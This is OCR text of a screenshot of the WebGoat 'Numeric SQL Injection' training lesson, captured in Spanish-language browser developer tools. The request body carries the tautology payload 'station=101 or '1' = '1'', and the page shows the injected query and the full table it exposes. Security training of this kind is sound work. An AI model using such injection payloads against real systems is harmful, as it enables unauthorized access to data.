 WEBGOAT
Numeric SQL Injection
Introduction
General
Show Source Show Solution Show Plan Show Hints Restart Lesson
Cookies / Parameters
Inspector Consola Depurador Red Editor de estilos Rendimiento Memoria Almacenamiento Accesibilidad Aplicación
Filtrar las URL
Todos HTML CSS JS XHR Tipografía Imágenes Medios WS Otros Desactivar caché Sin limitación
Nueva petición Buscar Bloqueando
Sec-Fetch-Mode cors
Sec-Fetch-Site same-origin
User-Agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/2010010...
Accept */*
Accept-Language es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With XMLHttpRequest
nombre valor
Cuerpo
station=101 or '1' = '1' &SUBMIT=Go!
Limpiar Enviar
E... Mét Dominio Archivo Iniciador T... Transf... T...
200 GET loc... cookie.mvc jquery... j... 399 B 1...
200 GET loc... lessonmenu.mvc jquery... j... 10,52 ... 1...
200 GET loc... lessonprogress.mvc jquery... j... 342 B 1...
200 P... loc... attack?Screen=10182914 jquery... h... 1,85 KB 1...
200 GET loc... lessoninfo.mvc jquery... j... 363 B 1...
200 GET loc... lessonplan.mvc jquery... h... 1,28 KB 1...
200 GET loc... solution.mvc jquery... h... 31,02 ... 3...
200 GET loc... source.mvc jquery... t... 11,64 ... 1...
200 GET loc... hint.mvc jquery... j... 943 B 7...
200 GET loc... cookie.mvc jquery... j... 399 B 1...
200 GET loc... lessonmenu.mvc jquery... j... 10,52 ... 1...
200 GET loc... lessonprogress.mvc jquery... j... 342 B 1...
200 P... loc... attack?Screen=10182914 NetUti... h... 2,43 KB 2...
79 solicitudes 524,56 KB / 258,75 KB transferido Finalizado: 53,1
Cabeceras Cookies Solicitud Respuesta Tiempos Traza de la pila
HTML Sin procesar
Select your local weather station: Columbia
Go!
SELECT * FROM weather_data WHERE station = 101 or '1' = '1'
STATION NAME STATE MIN_TEMP MAX_TEMP
101 Columbia MD -10 102
102 Seattle WA -15 90
103 New York NY -10 110
104 Houston TX 20 120
10001 Camp David MD -10 100
11001 Ice Station Zebra NA -60 30
Activar Windows
Ve a Configuración para activar Windows.